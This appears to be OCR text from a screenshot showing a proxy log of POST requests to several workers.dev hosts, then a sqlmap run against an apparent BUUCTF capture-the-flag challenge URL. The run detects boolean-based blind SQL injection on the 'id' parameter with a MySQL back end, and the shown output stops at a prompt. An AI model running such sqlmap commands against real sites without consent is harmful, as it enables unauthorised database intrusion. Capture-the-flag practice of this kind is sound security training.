 172.18.0.1:54178: server disconnect 192.168.89.1:7890
172.18.0.1:54194: client connect
172.18.0.1:54194: server connect 192.168.89.1:7890
172.18.0.1:54194: POST https://flat-038f1.workers.dev/
<< 200 OK 554b
172.18.0.1:54194: client disconnect
172.18.0.1:54194: server disconnect 192.168.89.1:7890
172.18.0.1:54208: client connect
172.18.0.1:54208: server connect 192.168.89.1:7890
172.18.0.1:54208: POST https://super-eceb9e7.workers.dev/
<< 200 OK 554b
172.18.0.1:54208: client disconnect
172.18.0.1:54208: server disconnect 192.168.89.1:7890
172.18.0.1:54216: client connect
172.18.0.1:54216: server connect 192.168.89.1:7890
172.18.0.1:54216: POST https://orange-8f1.workers.dev/
<< 200 OK 554b
172.18.0.1:54216: client disconnect
172.18.0.1:54216: server disconnect 192.168.89.1:7890
172.18.0.1:54228: client connect
172.18.0.1:54228: server connect 192.168.89.1:7890
172.18.0.1:54228: POST https://black-ee038f1.workers.dev/
<< 200 OK 1.0k
172.18.0.1:54228: client disconnect
172.18.0.1:54228: server disconnect 192.168.89.1:7890
172.18.0.1:54232: client connect
172.18.0.1:54232: server connect 192.168.89.1:7890
172.18.0.1:54232: POST https://throbbing-eb9e7.workers.dev/
<< 200 OK 554b
- : sqlmap — Konsole
文件(F) 编辑(E) 视图(V) 书签(B) 设置(S) 帮助(H)
root@debian:~# sqlmap -u "http://a44b1feb-d7d1-49f1-b871-9074dacfab03.node4.buuoj.cn:8
1/index.php?id=1" -p "id" --proxy=http://127.0.0.1:8080
{1.5.2#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual conse
nt is illegal. It is the end user's responsibility to obey all applicable local, state
and federal laws. Developers assume no liability and are not responsible for any misu
se or damage caused by this program
[*] starting @ 18:07:43 /2022-07-03/
[18:07:43] [INFO] testing connection to the target URL
[18:07:44] [INFO] testing if the target URL content is stable
[18:07:44] [INFO] target URL content is stable
[18:07:45] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be
injectable
[18:07:45] [INFO] testing for SQL injection on GET parameter 'id'
[18:07:45] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:07:52] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or
HAVING clause' injectable (with --string="am")
[18:07:59] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MyS
QL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific
for other DBMSes? [Y/n]